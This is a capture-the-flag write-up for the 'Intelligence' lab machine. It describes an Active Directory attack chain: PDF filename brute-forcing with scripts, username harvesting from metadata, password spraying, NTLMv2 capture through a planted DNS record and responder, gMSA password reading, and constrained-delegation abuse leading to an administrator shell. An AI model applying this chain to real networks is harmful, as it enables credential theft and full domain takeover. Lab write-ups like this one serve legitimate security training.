Intelligence is a Windows machine with an Active Directory environment. Browsing a hosted webpage leads to the discovery of a naming convention for uploaded PDFs; the uploads can be brute-forced to find a collection of documents, one of which contains a default password for new user accounts. Metadata can be extracted from each of the documents to make a username list for a password spray, resulting in a valid user account. This user has read access to an SMB share with a PowerShell script that runs at a scheduled interval to check for outages on web servers. A custom DNS record can be added which causes the script to attempt an authentication to a responder HTTP server, this results in the interception of credentials (NTLMv2) for another user. After cracking the password hash, further enumeration shows that this user is a member of a group with the ability to read the gMSA password on a service account that has constrained delegation on the DC. Using the NTLM hash of the service account, a service ticket can be requested as the administrator and then used to obtain a system shell.



nmap scan:

Notable open ports:

- 53 (DNS)

- 80 (HTTP)

- 88 (Kerberos)

- 135, 593 (MSRPC)

- 139, 445 (SMB)

- 464 (kpasswd)

- 389, 3268 (LDAP)

- 636, 3269 (LDAPS)

Active Directory:

- domain: intelligence.htb

- hostname: DC



Access denied when I tried listing shares with anonymous logon:

Webpage on port 80:

There was a section on the page that contained links to documents:





The links led to PDF documents which were just placeholder text, but something potentially useful was that they were named based on the upload date:

Announcement Document:

Other Document:



To check for any other documents stored on the server, I used the following bash script which generates file names based on the naming convention of YYYY-mm-dd-upload.pdf to create a wordlist for every day in 2020 and up to July 3rd of 2021 (the date this machine was released):

generate-upload-wordlist.sh:

#!/bin/bash

generate_dates() {

local year=$1

local days=$2

for i in $(seq -w 0 $days); do

echo "$(date -d "${year}-01-01 + $i days" "+%Y-%m-%d-upload.pdf")"

done

}

{

generate_dates 2020 365

generate_dates 2021 183

} > upload-datesAfter running the script, a wordlist was generated called upload-dates:

upload-dates:

2020-01-01-upload.pdf

2020-01-02-upload.pdf

2020-01-03-upload.pdf

2020-01-04-upload.pdf

2020-01-05-upload.pdf

2020-01-06-upload.pdf

2020-01-07-upload.pdf

2020-01-08-upload.pdf

2020-01-09-upload.pdf

2020-01-10-upload.pdf

<...snip...>



2021-07-03-upload.pdfUsing the upload-dates wordlist, I fuzzed the /documents directory with ffuf and wrote the results into ffuf-output:

ffuf-output:

2020-01-23-upload.pdf [Status: 200, Size: 11557, Words: 167, Lines: 136, Duration: 254ms]

2020-01-20-upload.pdf [Status: 200, Size: 11632, Words: 157, Lines: 127, Duration: 263ms]

2020-02-17-upload.pdf [Status: 200, Size: 11228, Words: 167, Lines: 132, Duration: 2181ms]

2020-01-22-upload.pdf [Status: 200, Size: 28637, Words: 236, Lines: 224, Duration: 260ms]

2020-02-23-upload.pdf [Status: 200, Size: 27378, Words: 247, Lines: 213, Duration: 2685ms]

2020-02-24-upload.pdf [Status: 200, Size: 27332, Words: 237, Lines: 206, Duration: 2714ms]

2020-01-25-upload.pdf [Status: 200, Size: 26252, Words: 225, Lines: 193, Duration: 301ms]

2020-02-28-upload.pdf [Status: 200, Size: 11543, Words: 167, Lines: 131, Duration: 2853ms]

2020-01-10-upload.pdf [Status: 200, Size: 26400, Words: 232, Lines: 205, Duration: 666ms]

<...snip...>



2021-03-21-upload.pdf [Status: 200, Size: 26810, Words: 229, Lines: 205, Duration: 401ms]I made a wordlist named uploads-status-200 by extracting the file names from ffuf-output:

uploads-status-200 (99 items):

2020-01-23-upload.pdf

2020-01-20-upload.pdf

2020-02-17-upload.pdf

2020-01-22-upload.pdf

2020-02-23-upload.pdf

2020-02-24-upload.pdf

2020-01-25-upload.pdf

2020-02-28-upload.pdf

2020-01-10-upload.pdf

2020-01-04-upload.pdf

<...snip...>



2021-03-21-upload.pdfI ran the following script to download all of the documents from the uploads-status-200 wordlist.

download-documents.sh:

#!/bin/bash

wordlist="uploads-status-200"

base_url="http://intelligence.htb/documents/"

output_folder="pdf-documents"

while IFS= read -r filename; do

url="${base_url}${filename}"

curl -o "$output_folder/$filename" -J -L "$url"



done < "$wordlist"Using pdftk, I combined the PDFs into a single document to quickly sift through them:

After looking at the documents, the only ones that didn't have placeholder text were the following.



2020-06-04-upload.pdf contained a default new account password, NewIntelligenceCorpUser9876:



2020-12-30-upload.pdf:







Inspecting the metadata on a few of the PDFs with exiftool showed creator names:



So I used the following bash script to make a username list by extracting the creator names from all of the documents.

extract-creator-names.sh:

output_file="creator-names.txt"

for file in pdf-documents/*.pdf; do

creator=$(exiftool -Creator "$file" | awk '{print $3}')

echo "$creator" >> "$output_file"

done





sort -u -o "$output_file" "$output_file"A password spray with the default password against the generated username list (creator-names.txt) resulted in a valid account, Tiffany.Molina:



These credentials provided access to some shares:



Of the SMB shares, the most interesting was the IT share which had a PowerShell script:

downdetector.ps1:



The script looked to be the one mentioned in the Internal IT Update document. It sends a web request to each DNS record in the domain that starts with "web" to check if the server responds with a 200 status code. Since an authenticated request is being sent, the credentials can be intercepted by adding a custom DNS record to the domain and then capturing the authentication attempt with responder.

I added a custom DNS record using dnstool.py from krbrelayx:



Started responder with sudo responder -I tun0 -v and after about five minutes, the NTLMv2 hash for Ted.Graves was captured:



JtR cracked the password:



Using the credentials for ted.graves, I ran bloodhound-python to collect domain info for BloodHound:





Within BloodHound, First Degree Group Membership for ted.graves showed membership in the itsupport group:

First Degree Object Control for itsupport showed that the group had ReadGMSAPassword on svc_int:



gMSA passwords are used to automate the management of service account passwords, and in this case, members of the itsupport group could read the gMSA password for svc_int. Thus, I was able to get the NTLM hash with gMSADumper:



impacket-findDelegation showed that svc_int had constrained delegation privileges on the DC:



Therefore, I could use impacket-ST to request a service ticket impersonating the administrator user. Although, there was a clock skew error when I initially tried to request the ticket:



Syncing my local system clock with the DC using ntpdate solved the issue:



When I requested the ticket again, it was successful:



I used administrator.ccache to obtain a system shell with psexec.py: